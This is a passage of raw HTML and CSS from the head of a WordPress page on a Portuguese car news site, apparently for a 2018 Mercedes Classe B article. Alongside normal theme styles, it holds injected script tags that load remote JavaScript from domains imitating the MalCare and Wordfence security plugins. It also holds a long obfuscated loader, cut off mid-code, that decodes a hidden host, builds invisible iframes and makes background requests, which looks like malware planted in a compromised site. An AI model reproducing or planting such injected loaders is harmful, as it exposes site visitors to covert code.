#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2 {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

 	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://static.motorguia.net/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://motorguia.net/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://static.motorguia.net/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://motorguia.net/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/motorguia.net\/wp-admin\/admin-ajax.php","nonce":"1d6870c55b","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motorguia.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://motorguia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motorguia.net/wp-json/wp/v2/posts/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motorguia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://motorguia.net/2018/12/19/mercedes-classe-b-fevereiro-2019/" />
<link rel='shortlink' href='https://motorguia.net/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F2018%2F12%2F19%2Fmercedes-classe-b-fevereiro-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F2018%2F12%2F19%2Fmercedes-classe-b-fevereiro-2019%2F&#038;format=xml" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="monetag" content="050ff3353cf9d04ccea282950912ece6">
<script src="https://checkitoutxx.com/js/wordfence.js"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9443953,F=9443952,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NDQzOTUz',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1749801185*e.mr,Tt='Zez$#t^*EFng',Ft='396',At='6b7m3m9wsar',pn='xnf81u7z',xn='ktl',sn='73wh2schq6k',Lt='_akigg',Xt='_xhrcif',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let 